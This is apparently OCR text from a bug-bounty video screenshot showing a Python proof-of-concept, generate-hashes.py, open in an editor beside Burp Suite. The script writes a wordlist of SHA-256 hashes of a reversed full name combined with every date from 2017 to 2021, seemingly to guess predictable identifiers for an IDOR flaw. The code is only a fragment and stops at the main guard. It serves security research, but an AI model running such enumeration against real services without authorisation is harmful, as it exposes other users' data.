 Burp Suite Community ...
http://localhost:3000/j...
~/bug-bounty-reports/...
root@leetCipher: ~/bu...
08:14 PM
~/bug-bounty-reports/idor-bug/poc/generate-hashes.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
generate-hashes.py
4
5
6 def main(first_name, last_name):
7     # hashes wordlist
8     wordlist_fd = open("hashes-wordlist.txt", "w")
9     # user full name reversed
10     full_name = first_name + last_name
11     full_name = full_name[::-1]
12
13     # brute-force all dates since 2017
14     for year in range(2017, 2022, 1):
15         for month in range(1, 13):
16             for day in range(1, 32):
17                 string = "{}{:02}{:02}{}".format(full_name, day, month, year)
18                 # generate the SHA-256 sum of the reversed full name and the date
19                 hashed_string = hashlib.sha256(string.encode()).hexdigest()
20
21                 # write the hash to the hashes-wordlist.txt file
22                 wordlist_fd.write("{}\n".format(hashed_string))
23
24     # close the fd
25     wordlist_fd.close()
26     print("[+] wordlist generated for {} {}".format(first_name, last_name))
27
28
29 if __name__ == "__main__":
Line 1, Column 1
Tab Size: 4
Python